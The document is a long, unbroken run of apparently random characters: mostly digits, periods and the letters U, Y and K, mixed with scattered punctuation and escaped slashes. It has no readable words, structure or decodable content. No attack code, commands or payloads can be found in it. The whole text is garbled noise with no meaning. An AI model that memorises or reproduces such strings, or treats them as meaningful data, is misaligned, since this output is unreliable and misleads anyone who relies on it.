Yr1C5Un.od-d7.t087a59Ud73m535RZf08*C2t"9K425>+.E413Uk61cY7B7k5Fil.!7e686>9.6291dn41.sU.39uA7dTbYu31.!1hU3Y.E1!43c.s67939EU7"Ue9kU3Ug8i11b4eUsed,01R,Ne"31!drEl9lCY5dr24r=3,6-1K3,U2YYYY0dK"8>2Y3s2gKU=5o9od.o7rnUTi482o4-F.6YEY04e-2,(8ddU6f0e2\/n.5,6,0noK>af5!4KP9Y\/0Qi3e9UUr_Hi6l4U"h51.260@.9!D.au2_14364357.17"96$;sU291.2"5U3U,1).!9G.Ua4!oZ!9#.@5e0.2YoGV0y*eY63e>.d31U4d.a.8K.!p.572-658u3r3c\'2a2lk5.d9b1cUffK>9dC2.53!506.$YsP3.66cr4;Uow"=72CUYk74rkl1l7@eU6UU!920d"2:.98=EU7.y!CK71Up1U62d23!9+85U!C1.321>d27-!.7zUK86=\/d9U!97!73UYP02622,*.L!f1cC8]62,ge.Ui!o70aeU2iO!4 8O0-\'KY.oYel"yU542.,a2Uu!.7k7.t.n]5K0.}Up,"a<v -f9Uu8Y!0.u9137K10$"eU.Ydeb.Y3.Dt.Oif9bm P7d7YK537Y8,"",4v,umY_1wk5em2m1=Y?.73k!U1d,A><57..i6o1 12kU\'sUsiYd3QewwKa1"K4..9.t2_.Ukt"Y9942784daMU52-1.1Ub77iU"28K7674Y29geY01U",02U!aJ!Y0U64sjdGf4l5w-1t0!d4ofo.dn.5l!9eUKy7:8"M 4.X+t"8H32sUYA7Yi61 0b U8i8567s1Ufs3dY UK7U.2492dYda;04K!6l3n3LiNY>PsP :Up25Y!737.06 iU!NYeaU3"o6v9n7-08.1.Uw.08UUC176rK2O*"U(74U]lY6L.v.n,a.2U3U."Yd6!K1UK3vb6=4r2(Y2y056,1P2F"6U73U25K?U@UU2noU5632YU.J.! e2e9Yo92%712m36UY45KCh1Y112Y65d1*1YUK9cY0b,)C691_Unx2yHUqU-Y!46w29Yp.YYF40UU2aUo898d1" U.!KY8UPo71.d,E79!6cY2H.aeU2D 832cnU2K2Y18UC7Y!8rt0U6K6.6U89m"K7U9|803C7h1!1U0dV7145eM[551U2wel171UY7..UuY2,\'4eKc735K"97h405f05QwmQ9Up)sg1*P^lt..\/]U!eqa06YRK18o43Y\\U1a 78>8gnY0.U.*d!027285!0Ih2a5rM4!5J71K0U.!(270,6KYC0X1."!04iU4Y60KdsK2UYy266rUuC09r,.elU94.UKUb7!vY9."e107C2997.9kU!pBf.UU9Y07l67Usu"K5UYf.K#500edU31!fdDUqY3.W2K2K*i01#9f"85"x..Yuay8 ,85af)UCUP.f362a65hd9U48YY0335r5YY\\47Z1f!Ue9uU132r,e!dM4K=78i[f132t!uKa8Y38Z341YY5"N4Y0.7Gv#KY!16.U17UF0.Z!eKehC3.(4LaU4[pT?3Y"yov77=1UYU98Y].!4>36ts4c?93 46cXU82[.\/80895,3..U8!..DX.1!.637c.U86L!U!Uer4.r6i6v."396*3K445.gb+1-9Yt.?ikUY!31U3U*FoKK4Y1y19u.D!Gm.8YeQ7,1U1..8227yU84pU2I !52oC=dpduQ13.-U@vKU300K2#o9R9E5KU.u<531!b2501jP9.0U2o4!EdY!24UYYU492i!,Uq16.C@d4l="d.81286UcePK82CI241U!n!1l=,617]+>8Kw9Uu848Y3,..9{6i(Y8i_C20n4I?qr0!12d32Ud.U41=4508fo4275U81YU`7.5YY%r5C954UR6d4t1:13_.3K685e9!51Y5--37IgK9209o133H.!213`O49Yo01-9e2pi5U[K71K4f8"UU_988a]18!30J"96d[ *3!c+e85YUffu11KY3Ue4-75C3KU2grdkjudw*9[2y ;18UUdAxt4O7>N7-nd8xYn.618Y04.1!%!3-.1.28mn0 3+7[.7o!96=544.2&9.!V@c+7f.Y8Kc28,4U.Y3d wU.&895k36Y13hUa.KUo229ng!81114!-=C6g3. {0!38Y7.cK.triu78\/17Y0d0".2 K7U3dy36K!17@4W,.eCmaX.d-po2165f"fuu..BU9Y,Y9\/65U,Y0a1Uexx2w78YvC"5a9e70.ay4Y1>97UU5p0!ao2iYdUk+!954.wBK57tdd!YC5r2UU5 !69i2w,nU3K@g..YKd.408tU.8C24jU.8n9tridedd5k!1CKK32U.UF-23U7925l#d82,76U57!5.2dWcYK!8Ul84c.9nf19-e C2Y9e922mU5375U6!3cy!UUU`52.eUB3vu9k34A!28dlK-4k;811768!#iy.UY6a:=C1Y12Ur5iU"31_8414415UkUY4331VY3K227U.>d87!0.73da!70cUU687aya60a489U7:+faYi2!iK5Yo4313=c99"Y8f 0,U"VlK<283.U8.Y7.5U3!K6dYeU169Ud \/!!A_U8968!47d3!_2"71W5aUxU-151-nK5bx91u7d3fed!4U74Y4U"K5.9i!w>2AU4!K.U\/29,ER.Yo!1"i3uC39MU! 2.9U2.1!4eU.3=UK9!4:.sWh3 Y?UGk13n98u!Ye6-8UFK?Y281888U0361!"5I 1s502JamYU2U--kas90Ff98U02Kt6CZMK0869d.6K3U!,_38511lU99+56gIv231Yk45b1T!3MK67n2U38Y@J.,5nY09dM.|221540.K1UK1UxT5UtKo5t47"8UO!Y.U!3"oa,n8"4Y"845!YYr3C2412U03079"K01J908387d1f.? MYwU73U951ntpttp1KK.=6y0d111385U3d.}ec25uY.0Kc9K4YYBUe19h.eY7?0xQd.8195"4U74.5-l6.K4,Y2Y920Ul640U1"Y.{.iUUY4vU2.12.sl5250Yd9a45i38YUz.n!81!t4mpYe1.2rdY!ac!0s9. \/w9Ynu79K.63+5wc.ii16d1t7,25424UUe39adU3YB"t4fU!p938"0nsK#4d.oih0\/C.67o.76xkCYU%y363x53#.U-.sUo7 6"11o3CU52!5"f-U6Y78Y5 yC66n.e&5.14757C4d<7{A7.e4DkYeKK7^u03KoKU.X*3f^Df3,0I.pUKfd7HM,?C=4K Z1Yi77k5M"jqfe81a3p1? d.t8,"..1UY4."f\/Y!9KM-Y"U2#tA"87eu7671K1nClUB9* lf16to U!K6fUU341UY2tcioU870>5CYd90xM4UK!h1681UfY2Y.i!UUU!Pp!3\/1U0Yb585aoyy-eZm.u9"e44UY-3*1487>wK3SYtiCU3pK!,C9i6!\/!b7m..K!6.w.u817"3ir1.339c37b.9.+u5a.48o4Uex0yot+U@45uwYy".3K_eIZY{3o95laK9880*UMx0Yr=1n46l86lEeC_Q";-<xbwtUgY6k92..Uff1> u1l.e! ?u7.!"KY.0eTaUGd3467bU,4on999dx62rs563U1U?\/403}uY7#"2?,p420544Ud*.0Y6.!n65L uUnU083f50.sY13k"g|Y_732jd.V0rsrYrK60O16Y0eu;231896-0nUUiU3fY9!7t:d!85_.RYi.4416es77+i6L3UUx.!.+m#99-4-y7Kd.x399U4ndU@i1u-37#2%3-8E37FL9.09Uo7k1,.d"7cslKYy UraK29aK6K0e[Un27G-Ko..37\/wo9CtUy53*S2uY.alU.#F992UJ9 7! qP+f\\6n0nKC3Ks6NK3U!Udm6UYJ!4"xQ2!!SDU75f2Wd3Y4bU74t9,yU8a3Y5i05y22.i9!5b88Y7785"577vY729d8042.6v9\/!mU=uY!g_89\\v1Y27Ru4yU.9U7L9\/9CC6.US07hU..9Ys0WUadlU2U-YU\/2x Y7491.e>n,362Ul6K44\'-YUJKo4.k7.8K=q9U0lwO2.!uo77.9Cb8551Y4e9<M3U0a.w\/6U9rts1t2K*!579UK%sio"CU21.4010r6.BUi6scU5V@Us7itr2B74Ud4Y6bUkU"8Ur29^Y"UGuv5_7*U eYU54c301E412U22U+E 36XY371U34y87d!d5OU543791UK.U4CG1bfJ"!dUnKx732d(0iXLYiYd. w55U0ki62KY59 UkadU08Y5Kr-17e*30lY324U21!>!*dsuKd5U- 0\/5.x623|QYK50@n2!39bCdza351!71_5K5U6dlo62UU5!YeA!CY.C!333b-"156.ka41132!4yUU55K.K@U1855 946218=1!@22r1577rU.n!26f! 8.&YB.$8Yp7 362U4!7d18154i_240"4.o58UL1h?-4KU06415K0F.UU.530Y2Cc55.?U7Ud78\/K.8=US"602{YB!3U94UK0Ua.d!9dWE>K!OU-C0#iU-K03tWU99 F=5281NsYz72!U?"9_0!U0.U282,fe!UJ.0037.47-K1156.U,6nU179U6U.U.U75Y6U".367wd!.K-Y._UC3QYn19J4 3j.068U.8YvKYa07U87d4K9184.2UU6,*701eU9gT00267UY5t.M.0244U6!i31"!YU9).UY5c8. 1".4a2Ky3669 i.r7\'6k1KU9U5.21s63Y!283YYK9rAkkU0 2zQd2.A.Ys"UpxdY3r1.QY58;2CU-![U07fPq4Y.Yh47.!340U8slUa9UdU48d&Ai2!7156960sU[ 33>,\/58 9UKfMy2498 0Kcpt09vU8256*8uUK1YY-UUUY1URas2U361!U!5,D77v20O117YU"UvBUk9Kp1Yd6$M94r2 1UU3UYf!c*eUpU6.7dY3U3YU6dUA7!4U6.c78o9xUK4UJ2e!#218x0a=4,6l6.22e22 -73hp!Ul KWUfU!mY-.y7U0.Cb88882YxoU.5U75!780pcal9,0UiV615k3n!Y1>.w.+82U4U2u4136.1*5w6e1!4!8-8.8!"YY9Y.R05a4l,Bpr1wUB59!Y47r9U..20553u.v5$5oFY!?9n.36KU7.0"U]9K0l865wdCb3+YU.c6aU18K7UYn83CK719.8UdiCU4n3.1381A6.iUh85d.Y-1455=[3{@22wx5=.*1U83c.Ua!3e07U,e595!4|U77ed8"9.72v780!1lM  50mY2K-"U4044l3NUCUxf3?93034I4U52A8bU.93U6>U2925WB!KdC6-!Y38f1U2\/.19.4w13dt2y6!.KYT2986cv3134.Ur4lYUUU,oUeKf7hsr39U"r04fKYYn"t2fWU!d0K31.9CL!!8KA45"7d!!!6.2U,4dU.5U.91&"Y@k8-1r207,155 49UdUl61e5xU,3>2YU67YcYa892C27424]Y8a84#p!9dt!f.YuK754i1U3.U!1v9d363d8UYfi63232d7Y!!4=U3!PUhK=43686 y742;0"9U56Y7CY97dn8S2@6U0G!4Y3xe29K28wUYNY443_U8Y8w569!"Ur,!.Y!a@Y.M6UIU.K@PY*4Ut6.s0K8!blt716Iexa83114-2.81T16`UKF44C1y=Ua8V98"d3Ya6U>48]267nx5FoUQ86es.0. CU221!KBp0454a68!0Yo2Un22c7Ysy!.1e3U9!!7iKd24Yu36p144Gm6CU?55-_bUNr92r.Un..UKv68Uw1"h3.u68230.6 g>478CK213K.2607fuq"Uu4t2g<4pv.372568Y1tem8127.U0K5]3lUU5Y7s!C5379.s70i+s983"sY1s02!2h76x.xo.6KUe3t90bUU*-0u.l7}Y0a.34911W6o!U.4UK13KU4e77p!40e8|UY6fa3aq6.9Y6aYK8dfY91O379Uf 7=23a$24,.9JY(.t +K|4 1-3.j,87%4-39oU3U7A77Y.9!9y5C252.1uU.tx4Uv-287.2s{,71355.6eY+0T99K48LK8$y@5.1Y781700K>m_g84K3sU4UYlKUvd24K6B0.f1,k1U*F7,32x38.*x3.3d528CU464Y5e42Cd!qUY..+5!3L0+.U6S.-51g\\1UY2122-oeYK946e!a57!4so547d44.b53-840118d*.{y=1862!d5YUU_9e7YU91C37@9.722U.cEdKi8911UdD5.N-.Uf1Q+rUK7!a.19U5UCUA!4f\/Y105"sBmU8K7Y1G0 2\/eU93!,4Y!49UpY{1i167Y!41mi07K923h78YQ5J97532-!j-Y8UUpK07A+G14-a3Yv721199Y"67829"16U634.6J15077.87r8C9YP0-\/1Y1a02Ya25ucgU.l9Ui.{l,42oFU8&M1c)!25dM\/14"Da!4401!24g6.v635!Dm\/t.RU"w21M2Ulu1I 5ectU9Ud=1Q!Sf.2U4867K"m6..i+1UU3nY3U9cU8faD;74312)t "2Y.!3UU76CKTYm..Y4d4KU0YYXeY1dk.U8 5YK=5.*3sl288fd17H007u.a2:n]59C9oUiD>U!U>K 9m@YK691JnY_K0624"Y 3"43iy2Ha.7!205C15"djnK!Od*!mUd79cUae2da.i0Y07529640K;"264"-258U^73U Y!!4d3eke0.!987Y,2bxUy8nYKy!U9Q9582UJinx5YC4pquU8ufu!Oa>M843eB.s30l7d89dUU6lUikt57!u.7YK87?,1.i_ad5!4J9417Ut2Gu-, 0!dKH+`649-2Uc7e2a9k8!..!ZU2)Uk i9aea8KK37MU*9>or!7K.e5i_3 2e !Kp9K1K0,1e1o\/3(UU!3dV4d...a08|8fr1cU1m>!IU919g.3c91!YP5rUmo".r3Ua.120dY#Kh1lU372o\/V7, !Y!r84yd..3U .QUZMK.66!!8!meKU995fg[U6!Y0K77>2Y,a75n K?UU!.9C5,=12!a,"4Lr? 3:p[5.ur",2dUp.. _\/YYUsKKwmU7.C8UY1,f!24oU8.UK6gi2.489a!Y0U9DUf..9d.e68!91fU]@X".KU4Yucl72K.fK57"K4936gYUeQK6o;a\'n04?74RnY-acUY02U4737od 2Uf7J]f3.aa_eY1U`3}09d3UK26sr84o.KB52456?1df*0.t23oUK"KU98..9UU[50i94K 0.2p-KUr0Ck41.rb6c\\1DM!-4ok=+re.!2 dc41mbh7 n0!UUvlwfa132(7fU4{dU,3!O7cUU|..9U1U.s5817a5*n,UY30br8.zU9db!77N6rK9Kh\'1Upt9J.*Kj9>lO16"868p8!A4x2n0,"ECbY7KL70y9m3U6dl.t7YU.2p2r!U,36l2n>6sdR8!@KKrdxi9uu8eU>.3.Yf i0.!U =K-99.9oUUW0Ub7526"p.. .Ya40<7r{15pZMmkrd,3Y6Kleo@lU2!6Uod5!Y.kUwYd6aef.4a.Zr040? YU5.51nU363ddyU0U1ke.dYUH4..39Fad5.nt88k9UTjc@771drH9U5U6-9PKU79Ut,"Y6K96.5UU!01!U873U1.Y39U2p0BYY3!t21e.UU=13.u=h5_6Z+"dD.9k1.KD1.U3oKKYYYu1kofYo.!d2C6Y..86iiY1K5U-dc095eoU400t49YK=U1U=d!b43.>9542@l7Y88(30.sNh5v0a68!s"d4o1UD\/U81!5UPr.p.761-ml70?m31U46e6C.t4t0dW9003.311.7ean?29304!857Y1mYrv19Krl3U)973I,86"=302w$bUUB9d:869!U!f29c-U$7-141w7r35f0J4CBd3-259Y6e7Kxl2!Va-U9Yuh5#!34U,0Y.vkUfUj>8.". p..\/Yey91.sU2u331uY2F832!5CJ"fzbY2P.os?`K81M2di1K"!cU9d<9 f3Ka,0d9w"0u21*1UxU99aU25"K>9UU6.56t0hE1472^Kg9t3.UC7U1U 0"yZ31Y20uE7Uf9j4-1Uao7.7C.Yrb.17.4.b214 51YmdYUY c9KKdc2ut96KYv48i-d8 .U08K0-!K=2U-1UqK7Y7K1"n[1986Lu&,3Ydd4r.YY.f63.-tKU0\\.4^k..y8sM3.48854vU!Z1cHt4i,11925"43317u7=19UwcidO06+71Cb5=sC347f025d8C2U8l.U508!2FUC2"r99u971!8dU529651.r7Y0!2&4UAj2kh33oYYU677[7U"6jsei736tN79V851464pY!.eiYb!5K\/316,j078fU1Cx251c09ZYL4U4,f5>\\6-49.i9 nv33UdU80m5{!Y862773U..aD-UU8!017n?7Uh2[u2yY_v142iB!i417.o4pKS70C4-i.D3s`g27.8w209 eU.30U.7e.70pu7UKt8lcY3Y4."U,w9U0 2luKen1,88s76@.89196ao6g<"!43eI61fU9Uls6Y,.308@2".touCa8$154U0=9A0J44SHs17,a1"3edUC%o M,i3rp.7 .o.94r.pKf4UKf 20,57ed1U42VC]U3w48tUU81pU4TPk1264u606"94915+3.692!03re23".58a8!U106V3y0.!0cUl!c.Ysl5UUK4(8399K638Cm]00Q4926012U4(36UU520a50*92r6+791776.=41e9Y638rl8.4U0b".6.+L6o0uK72Yo4\/70f5.."1U3U,.!54zea5+85j32Bl3rU!4-.UW!U3a1U14!1lU"-!8l!6 0Y54U!3e7,r !"t4U 0 9YVnis!u0KU4683*O3.55O3!!262e\/96K8Kxue2,(we!=u3,63xt!l"\/g8d62E21U11>7"UaY33a19.73U2u5Y8636o1984o32i4743Ys99f2 e8Q\/Y16Y633fn.16@5!7Ss57eUKf53SwkOdUKUd,50.,+9r639.9nU4741Cs55Y6203K8obv298YS4YU1YM%U3b.2U62C=6h=lm1345K=G707mU1R4y#6f3G8V..i127U(e.jv3616Yw`"44141!"iQ<UJ6p5yc9K7v6A2r6U76Uut9U7-9 !Y69c92swd22UiKad645Y26\/"!234c5!x6.017ri]33121d>9e6Gr8923 Ydq.84-58D-7D9>9oY87YYdcY54KU2!1,rUv64.o2o.-U85.K25!!3ULlYdY8cfr2U.i< 1.17cdu25cK3U6*4Ui,C6d.uX1.1533D81>!8d1Ua8o17cYq2e4U9Uy.07e.7wSs84U1k317C.SaPK!9Y93>x2h7"-UY3e91ue3273.,83!vdtaU=3Y3dny1UY08DY4S2-1U88dU.U032ddd28ty8!=8.K!3!.6!sa3cU)Ue!21.U886o923d1328259YD23Y92UiP38C90mY>u!K395j{Y437bD1`U646d6,-ed57DaUh4tY"u50-.9o69!121tVKi{4!2e46.K.!71w5n2:1hU24.v3C=2U*48Uc!9Yur9AU787U6U!".!. !*45v41m54PEUU7K^1C7.#1U5aIsx.Yb0dFv#Ub UU3Kv.13e6C24wHY?dC261U1K=C@8q24e2g7d"425YY0.xiK=4882.!UYUSw"d33+Ka27.Y174 rY2x4Y3UYU3!2\/8gK"09rYNtK4ar!uU6089tL6K\/3.C99Ywl72Y2!92.Y78KQk#\\v1d5)30t5.0Ur0YuU9YdE9r529n5UK3.\/9!"w55.w2.0f21AKraUB.UU85dOK013s"!cY45U75B8S9l23.ECI>Os5K\/3o4dU5f69sc.s.DYk27320A!4wY8fUU83..-f3w5y.C0\/.27Y84.YA.2"Uut0 UU.Y\/!276804KYUUUmw274Y24oU.7827c+#C06E\/596-bv3s.Ur.K62s23YCdiUd341*156.MhB705e!1U2n6266U!30U 6UYUQF"39on3FUKQc!YU=Y2U[U60hU2Ub! r16Y6w!.ioFo(7.6p55+YUT5"2!U1U4mY.33044,UUhO6!07.-dpUa5q._443UU7Y8ocUK9.j3.dKil1iU"Yi81t!.o0`1.s979K7UTo-y,88id450KU"539c5"Sl.g7d1i41H6K:n,263r!7YY=plUn25KKiw190d5jY{#Uh5H9Ual-.cfHKu9lt,Y7osp2aYKn33U!5d+Y768inp.Y.m3e!lv3U23o5KY04.3K|n.7460@_ Qn9K3t3Y739!Y\\KY4xU6KU1a3 n!17.esf8.U5reUYUY71189ay.4317y7U067V67{17\/yd3U@Q!!R9674d6!dY57.Ud7X1YM65U=9U087G23.4173?CU3>6G1.n4.54U56165.dUe6.wY3YYK4vd6-2Uzoe"7Ud059.U3274lG9U]9y2.9nru64o-o6K3e4gmx47d7.E6c23apGK6ee341!54!,wY1f."eUfK0pa2K11318U>6d778W.P92DU7.6K27=8F!YB3"3!3i6D152vH79.U02.oaU_Ud4.8Oy!!lU6-IK76!i.!8#y89U0!2K2247T8a6r42KmYk9675U@6k>Y8K5t23Yn492p4B.60!"+4UU79l31-9I.acY7U1U3K#KK36xU!2IKY4n!Np"v2cdrpep"13U"x!!K0UUG76\\KYt3.5sR97Y288?64]ad5x1653U7X624"U-Y3=727zU46n-Cwn6K75nU8dUe3s885>Uid7.l+u-671!7vYz.9.K14989U,15!966d7oUTluY 2w4ZoUYu.1Y5*608"8l4"7Y.d1d19B33.rCY0165tak2.f83(1m2He!aY\/65.2K)1rv8M6U.UUM2KK810-Y5Yo2lU[@KYYU37UCu-ek"e861YU25!X6lYUKq6Y.eB.Ui2k!c2[63i.e8d6Ul2.305d2DddK7U!Y983UU84l2.,wl6O!!6u32631r48.! Y.1+36K2!6U6sm:60-2-2n0mvdQ3!30Y4205*8cK*Ydt5040r8"0Ce6-4s3&wa>.fi0"K60dU12a2l6p302b1.wvg!Y07[23651q-U-.51kgk44.Yly,Y62rU3K8Y"7ov0Uwd44U688:0n.d!6h=u>5>U5Y7Y9c1681l3c7F.6.33G!1C03U=x6]!,td4*7.2!UY2ou8173lY70..F236Y72!,5w06yYE2!58U=!,YU.057743>!5U"83!1!Yy-\\o3NYU8"avK.t,Kdb9=Yo5m1CC38U93K5WfU5e87,aKUoa01-l,&94)491.7ar618t83!lP=4UHYYKUs>hnesY.US.99mY5.-c`94d69.9-d.>AB79,K12YYU3K7+85U8Nd8v98.xuF- J950H0oY9.3-81h2Y14.23.U!edU9lD0cUU0l0Uii9[1sm Y76ruo.w8560!0082[u\\lU64YU 5!40.DM2Lr939675+39-2Fz89Y88rY1.2m99,!65u36.6,17f!t2!!.10K.45d-233b3vm5!Ur124.34g628L98Uel90",4UeUY15!"9c67=t3Y(=2!eU6A00-4;z64dJ8"bK44Ux!2!0._*67l92UC"0K36*n2u"aPx296U3b52!.d-3d2Uvi756.?8??UC2dL*.8Krvox7V-4 9!.8Ur3o3nK>dTUY19ng4U432U.ttG2.vd7Yt9_34.t!3-UY8YoKndYe5op.8o M9t9.3JU5e.!3L6iK!i1.(lb03!76Uas>l(,6 r224.3er6D! 6[d2o_8iU05`.>!YmNUKYUUUV2r9U2-R50qd6.]7!1"t1k2e8KU4.-7U4U2!Y8oi.37U58619387[n!w84Ye.8r3w8784K3U7841U7.ws.K32Fy2#Y7425d^E.35rd6Y9CcjUv1]8F0m!u1,7a.2-2!.U8d5!8f6d7u8!>UE\/t4lFU9.6x!-8n!6801U6K5u=1wUIoU30!f0dO\'4v5gY1U!920e2xw17.k8"KYF"Ym82k."U.809j0l36 T17&flK\/!iuA5!d-"06.p9,3.u-6!0.5"tUzd1,Y63Y82!5I2L4Ge!36%d3831.8*!18=1U82916413K134vre,N6dYMYwU6"KSoYo!3o.4>.6U?n2s8.l309...3,Yd449Y478n62pv7CY3UY0Utulp{t9yo583K.5 43Yyf43YoQ6Y`UULU.a3077c982.249r19m9!4.51(.97w_Ty9Zdkr.782v46Ubx.s76dV4l.209,i797Yn 0UX8C9d!6f22d..5U0eU...946Uord3384.l!n1.-,94\/IC7.U5{6!1fU!Ud.Km3d0U(610eYY.U59Ke!45%Y 7Ud2.rul2rf.U43!486U!6Y!1p""K8uK55!38Yd52pcKC,\'>:9K@!dd1U6?!1c2K4+YKo83U6v5sKJ.3KU"!3s9B8Y998d15N97.3lo 86u6Cu424=UUT.06.9r9u9k307B!3U-U"-2d5.882b89!8d YG7-bd-ef0U1 e^l4v7p407o0.e">.T02yL54K22Y6uu9139"0dC09"Yi!"2k3H.`51C2581!f44U0U1y588x4YB80k:UvY!6fe081K54nU7f,41dUx,aK,yb6a,.aw2!9-5z23l9yv#YenIV0q025!!7uC914.K1. KYn2U7Y3Ua4K0583U..!U.gk17U.dYN14Ud921U.322.,6;.pa-n3=1\/y0KU5t65U5K9f92l7k2K5f"d 2U0 #td7461YH54K99#.Y8U93c82*4N.22"1Adid9151dU-U425R96oe0d2 16@4.8v3K!7ded1,em.y9"9U-08Y=0703C!6U260.U44vu1 1541w5d!YU".K1Y2YU669KU4",5UU69!vE1Y7199Ud7Q}168UY56C!y966400812,6uld94Y140-.4=L8UY05.10"23nej8.397n0(88p3b9"i>p"6YUY7.*K2YpUU8Y968iU61!838K!YK<K54R>"eK1k3adhK0.237U3"K82TY!U..@!v838.j[4dU3sUY31.AU."U1Y207a 36.67U79UJ5ra;UYY78kiM8a0-@s18311,Ud.27Yo7621Y57.1412:kY9YU4d!KUbsn94208d..6c!4xY47-ndd9_551k3UE6YUnlC\/#0?608KU632499K3"\/6.6x,>UXt4a47f311Y6gt.7e7U2K0Yi0?!9.!B6BU2l6odU9!4e0Y26!O412C60U4r.BY9U.8U5Uda6d}15--52U6U*4e3c,"8p91t?2]U2{Ub3\'70UU4*os>st6uU2Kl7*318d.e024h.,6d*058.877,246 iU00Ye88=U!9vov,Yi3dU179>YU%U{4!9>45I7d1=Y6!r51e1x3n67.8=0704U!i.1651UU=44-UU,2082.1h9=1e5U1CUU.4.0U68ceK3Un8Q972pn=8?f16U2_Y 9adU"6aU*b4c .94C2es.649u69=48834!Yd3ID.6!K.V+e04!Ufo,3w0022 173U.Yy0.Y2m518Uss27Cm5U.47Y!8O9s3=5069.8_UY811\/o.iB4,6 46ilt24:Pa5fU6v61Y!8!.3109J5Y!CUdrU88p041...U1kxU6l.11u!dl7!HJ7.7d4v04rp268CR6Y-"<311eR>a29x1*K!.U ..d5421u9Y66 aAoUg.r46in88Y516 K63"3F3K4U4dK5>2"L5!43exCUUdf79dY!9H7o9" !0U3D5YUn|17tA5yc!C7.94T..C.Ui#84,. 8!7.-U.fs8d!=t0e8!97K76K56Uz_.exU9.6.UfdU37e!619b;1a64n5Cd!.KLf10t7tUY68C45879y1Y!038dSd;Ym9U9Y@Y9c9023Y7!U45-lAU27C6,!V1.5YUK.Y,..!3t6_241Ue5o59e831Yr6"6.6;d@30jE,1993Kc4E7+K2822P"UY.g.6 !0le,3.7Y51lK+04U457.4eY5!.KC9!mE.Sa!e5!5.n.o7Y1u7.aU .1E:r1d.UO{K.9de35U54.2>.h.r:K9eda0qa2t1 hUH6dp!l=U0!U136=UrY10?,7{5uK5Y9U!t_i8798dz6!!Y5.es1K627674oa.[hU5BUsqUK- [4t2!67..5*49d!9Y5Ubt21K G72V7.2wp!H79Mrk{-.sUya=Y.!v!4UeYYU7Y65oAU2pU76KU3*WvSU.*.-o9Kw!U09i4.5T2^-39c7YC0UzU7x"!ecTco1\/oe!s-!!aI9CU02f7wddbKC\'0M59.8Kn5.Q0"!Y11"Ox08278UY7YKUV,e5ONo4KYtk8+MYb071!\\.U*0-N79J5YUd3d0U"z3lUUaA1s@SYxU517&93x8KC*33Y464Ox!xfU..2Ydor7aa2lYK$.!4c3tU5964.28c3"kU7otS02 U.!7>4-dYrU035K-fY5=7.Yu2.t.8u912oY+B&t99]-OBnd.!."488UY0e#UwEUu0Ye Yu14.6}Y2f*!f2\'2.mYub8U5eY6LY0M.Ud3.1f84h4xo2171.b,\/KEY;2dd1(GY.fKUe9.r!e08K4.p7+>ks2.(4,,211155.V4ycoyaU92420YUkebkUKUU6Yzc1a09fuw:{2Y7o1y6YYUUO.u6-K4LU?Cu\/3 17yuC.3!613Y9H14!7!6u(,!K52UU6O3,U-+0YEKYgY815U!LH@l.ht^U.Cpf.8sUvnk95]]jp76c!O97KKU.YO439*6*v89Kd75Y-YfPdtYU-.31Ct24YnsUYbS!dtKU4g.Yud.44nU73fUK!823eYe8!fUK!16Ur*.9b00tFK7vYtyp*U"Yta895hC!C5 5.98om3046gdFlU!435-.1ndUY_&0A.F0177a3fD4wGud*U99-u4.K7U=8!Y5eF7U13)2,zwUiifad6U3d-39oe7.dU4+3d5t05!db1K04d4nUPlc"aUK9Y.UdY{!yY5K17#@jl7p3iaU0@=a-K!3d3h6e"1x"!LY"tf8!5!a41t"787Yr-t!dE4682fA8T99xy054.8UU.dKr5g5 1v3eUi!3f3U1364Lml4aU.U40i49Yeiu140fd7KYdU.yU9U1tlo5eUUYU.btY-ll8.t1th8Y7K"a n4Ur4U4\/z|a95sd4Y|Kd8Ucu5ldfU9gKU5lu-}5a25Y.S135p.,d5U3n?Y"K0 d5535.ydttU"4od742.Udb_\/U4UsU!!FeU5xeUe51 Kt5Yestuo32U"UU1 -9"mt.UC[.,i16!u98s7a.k9c2.01"57.y-68Y1vaOoU36.>!cUK34Q4.X376.qhx@8-Y229476elO8r4U2D,15n82p!K5--4.g3115.091-YzdU540Ks,98t=F=7[RUU)m2."!iOpHr25n=5 Skid87.plu.!fK4.3dhf3?4dt 38626-d>!o48o5.J U..s&KUYaY,p!f.$4 Dm2UYd6iUUd291,\\84Y43 2Uf6a89d81Ktc556.81rKKUy^.8U3!oo538Un-1lw F 8U#8e.02c f.ip8Up07"&Y0Ye7eu0+3dY57YcK!Us62  7as9c3YcO1a8ed8Yd.UU.>*cYW0W!1-"[if.1,o49397dd..131O1U,U "Kp57-a9C!KysY#d845o!w!7C6K 4iU02Uk"K1rU.se=CY8u3*e9y.6 1m86NUU36UlKpt.Y+UUldU64Y.U=uj co,48K829bK4z-UK1XA.533gho6oo5,",:08-93266"1.0E4red>"n9Mu5U32w7AUz6"d631Up327*4Mfee69k3.!UU,U{dafUH5U]rO.48KYf7.dUU8!s0QX1,3G5Y.b=4adY9UY.=23U724.rYv8!IEon YYm0f .7YwUZdmYKa-YrR.YKd3lUr aiU.a51E6-6!!5Uiy>U.25r1i4b_532!UwD0 71 8!6s7.Ufy53Y82 K3Lj7Wt.e3[.p&6da,[m1193b4U3v3iK.!p1i..KmdY9)62+8en 62cen"g.iIJ!Y7lUa4"Wds{iad6+.8.t2._ Y6a80-7U6ye!U>e4K 7Xv7Y2c.961\/Ud<2{1!7.Us8Bt@.U`6543UrU8Y9U6A.84dYYYvw3U989:.!i" 43i!08.186701.u"Cs18Y82k264U41fu4KM23G2d8!Ym7sb1925 9dU0YY7!vsUt9X8om11>-!6f15iUUY.KU5D,0385uf6YUK 8U9r.U"685294172e-o7,. K5U!k".l0-cYi5eK,t8lLv90C.Yv9.+70A,Unrl"3j0t3aU-9 G2x7n!edP73(ouUeK4^dU!8s..U5!U4.K1dY.6d1U\\Jyna540-d U1m.!UKClYe -..!8flKBh!5# 9e1!Yd1}>1Y^6a.92dw4Y@at858U-790!7B553l1 7219e33Y!dKd4,6Cr1MY.433.176o..7ed17928"xed8fd20UdK6HU033357m39o!10*c37.!"4UY%62-,dY7.!K7DU.6a7t661.d19i]S365eYUhY,5g7.K-L!0@486K4.669UdH3UUQe5"U3V6r.23G-.p!.367.. .c_5@6 .d.P3c !5U4 .528pUua05n87w4KudU9)5x9*76.Yh3)UXYG57K0Ki ,c!UUt i6UnatU=Ye4-f.o2,66Y7U124oU5j3638i6an:Yd5 221K..6Yy3e ."2-a.1*2.542d20,KUYm!slU7e50na1s40.d35 uda3."KS.t.Y9 CCt3s8 S3..5,0KU1CG.U09K>#U14?0444"89to.d2 6U0E1-dUU  n!3e713U8.223H20Y!P`d=2 "s5. m2U"UU[f$0&4KUY6YU9{c!!U19N3Zr015M.lt3us8x6. 4s"8 Ul,UBK.nK.375mi7.du1-d1YC 